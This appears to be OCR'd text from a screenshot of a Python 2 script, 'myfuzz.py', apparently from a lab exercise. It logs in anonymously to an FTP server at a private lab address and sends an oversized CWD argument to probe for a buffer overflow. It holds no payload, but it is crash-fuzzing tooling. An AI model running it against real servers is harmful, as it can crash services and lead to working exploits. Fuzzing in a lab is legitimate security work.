 *myfuzz.py - C:\Documents and Settings\bupt\桌面\exp4...
File Edit Format Run Options Windows Help
import socket,sys
def ftp_test(ip,port):
    target = ip
    port = port
    with open('password.txt', 'r') as file:
        buffer = file.read()
    #buffer = 'a' * 272
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    try:
        connct = s.connect((target,port))
        print "[+] Connected!"
    except:
        print "[!] Connection Failed!"
        sys.exit(0)
    s.recv(1024)
    s.send('USER anonymous\r\n')
    s.recv(1024)
    s.send('PASS anonymous\r\n')
    s.recv(1024)
    print "[+] Sending buffer.."
    s.send('cwd ' + buffer +'\r\n')
    try:
        s.recv(1024)
        print "[!] Fuzz failed!"
    except:
        print "[+] Maybe we find a bug!"
if __name__ == '__main__':
    ftp_test("192.168.75.134",21)